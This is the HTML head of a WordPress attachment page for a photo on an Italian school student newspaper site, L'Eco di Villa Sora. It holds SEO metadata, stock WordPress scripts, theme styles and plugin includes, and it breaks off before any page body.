

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ecodivillasora.it/casascuola-dei-secondi-anni-due-giornate-piene-di-emozioni/img_3187-1/
body_size: 16291
content:
<!DOCTYPE html>
<html class="no-js" lang="it-IT">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.ecodivillasora.it/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IMG_3187-1 - L&#039;Eco di Villa Sora - Liceo</title>
	<link rel="canonical" href="https://www.ecodivillasora.it/casascuola-dei-secondi-anni-due-giornate-piene-di-emozioni/img_3187-1/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMG_3187-1 - L&#039;Eco di Villa Sora - Liceo" />
	<meta property="og:url" content="https://www.ecodivillasora.it/casascuola-dei-secondi-anni-due-giornate-piene-di-emozioni/img_3187-1/" />
	<meta property="og:site_name" content="L&#039;Eco di Villa Sora - Liceo" />
	<meta property="article:publisher" content="https://www.facebook.com/VillaSora/?ref=bookmarks" />
	<meta property="og:image" content="https://www.ecodivillasora.it/casascuola-dei-secondi-anni-due-giornate-piene-di-emozioni/img_3187-1" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ecodivillasora.it/casascuola-dei-secondi-anni-due-giornate-piene-di-emozioni/img_3187-1/","url":"https://www.ecodivillasora.it/casascuola-dei-secondi-anni-due-giornate-piene-di-emozioni/img_3187-1/","name":"IMG_3187-1 - L&#039;Eco di Villa Sora - Liceo","isPartOf":{"@id":"https://www.ecodivillasora.it/#website"},"primaryImageOfPage":{"@id":"https://www.ecodivillasora.it/casascuola-dei-secondi-anni-due-giornate-piene-di-emozioni/img_3187-1/#primaryimage"},"image":{"@id":"https://www.ecodivillasora.it/casascuola-dei-secondi-anni-due-giornate-piene-di-emozioni/img_3187-1/#primaryimage"},"thumbnailUrl":"https://www.ecodivillasora.it/wp-content/uploads/2023/12/IMG_3187-1-scaled.jpeg","datePublished":"2023-12-01T15:50:25+00:00","dateModified":"2023-12-01T15:50:25+00:00","breadcrumb":{"@id":"https://www.ecodivillasora.it/casascuola-dei-secondi-anni-due-giornate-piene-di-emozioni/img_3187-1/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.ecodivillasora.it/casascuola-dei-secondi-anni-due-giornate-piene-di-emozioni/img_3187-1/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.ecodivillasora.it/casascuola-dei-secondi-anni-due-giornate-piene-di-emozioni/img_3187-1/#primaryimage","url":"https://www.ecodivillasora.it/wp-content/uploads/2023/12/IMG_3187-1-scaled.jpeg","contentUrl":"https://www.ecodivillasora.it/wp-content/uploads/2023/12/IMG_3187-1-scaled.jpeg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.ecodivillasora.it/casascuola-dei-secondi-anni-due-giornate-piene-di-emozioni/img_3187-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ecodivillasora.it/"},{"@type":"ListItem","position":2,"name":"CasaScuola dei Secondi Anni: due giornate piene di emozioni","item":"https://www.ecodivillasora.it/casascuola-dei-secondi-anni-due-giornate-piene-di-emozioni/"},{"@type":"ListItem","position":3,"name":"IMG_3187-1"}]},{"@type":"WebSite","@id":"https://www.ecodivillasora.it/#website","url":"https://www.ecodivillasora.it/","name":"L&#039;Eco di Villa Sora - Liceo","description":"Periodico degli studenti di &quot;Villa Sora&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ecodivillasora.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//secure.rating-widget.com' />
<link rel="alternate" type="application/rss+xml" title="L&#039;Eco di Villa Sora - Liceo &raquo; Feed" href="https://www.ecodivillasora.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;Eco di Villa Sora - Liceo &raquo; Feed dei commenti" href="https://www.ecodivillasora.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;Eco di Villa Sora - Liceo &raquo; IMG_3187-1 Feed dei commenti" href="https://www.ecodivillasora.it/casascuola-dei-secondi-anni-due-giornate-piene-di-emozioni/img_3187-1/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ecodivillasora.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='stylish_popular_posts_style-css' href='https://www.ecodivillasora.it/wp-content/plugins/stylish-popular-posts/css/style.css?ver=6.4.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ecodivillasora.it/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.ecodivillasora.it/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' media='all' />
<link rel='stylesheet' id='rw-site-rating-css' href='https://www.ecodivillasora.it/wp-content/plugins/rating-widget/resources/css/site-rating.css?ver=3.2.4' media='all' />
<link rel='stylesheet' id='wpvp_widget-css' href='https://www.ecodivillasora.it/wp-content/plugins/wp-video-posts/css/style.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.ecodivillasora.it/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:Georgia, serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.sidebar .widget { padding-left: 20px; padding-right: 20px; padding-top: 20px; }::selection { background-color: #af1111; }
::-moz-selection { background-color: #af1111; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #af1111; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #af1111; }.post-format .format-container { border-color: #af1111; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #af1111!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #1e73be}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #1e73be; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #1e73be; background-color: rgba(30,115,190,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #1e73be; background-color: rgba(30,115,190,0.95) }#header { background-color: #1e73be; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #1e73be; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #1e73be; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #1e73be; }
}
        img { -webkit-border-radius: 2px; border-radius: 2px; }body { background-color: #ffffff; }
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.ecodivillasora.it/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' media='all' />
<link rel='stylesheet' id='rw_toprated-css' href='https://secure.rating-widget.com/css/wordpress/toprated.css?ck=Y2026M01D17&#038;ver=3.2.4' media='all' />
<link rel='stylesheet' id='rw_recommendations-css' href='https://secure.rating-widget.com/css/widget/recommendations.css?ck=Y2026M01D17&#038;ver=3.2.4' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css' href='https://www.ecodivillasora.it/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.ecodivillasora.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<style id='addtoany-inline-css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:981px){
.a2a_floating_style.a2a_default_style{display:none;}
}
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.ecodivillasora.it/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Grazie per il following!"
};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.ecodivillasora.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ecodivillasora.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.ecodivillasora.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/www.ecodivillasora.it\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_type_attachment&current_page_id=5518&search_query&page_uri=L2Nhc2FzY3VvbGEtZGVpLXNlY29uZGktYW5uaS1kdWUtZ2lvcm5hdGUtcGllbmUtZGktZW1vemlvbmkvaW1nXzMxODctMS8","keepOnlineRequestUrl":"https:\/\/www.ecodivillasora.it\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_type_attachment&current_page_id=5518&search_query&page_uri=L2Nhc2FzY3VvbGEtZGVpLXNlY29uZGktYW5uaS1kdWUtZ2lvcm5hdGUtcGllbmUtZGktZW1vemlvbmkvaW1nXzMxODctMS8","option":{"dntEnabled":false,"cacheCompatibility":false}};
</script>
<script src="https://www.ecodivillasora.it/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.4.7" id="wp-statistics-tracker-js"></script>
<script src="https://www.ecodivillasora.it/wp-content/plugins/wp-video-posts/inc/flowplayer/flowplayer-3.2.10.min.js" id="wpvp_flowplayer-js"></script>
<script id="wpvp_flowplayer_js-js-extra">
var object_name = {"swf":"https:\/\/www.ecodivillasora.it\/wp-content\/plugins\/wp-video-posts\/inc\/flowplayer\/flowplayer-3.2.11.swf"};
</script>
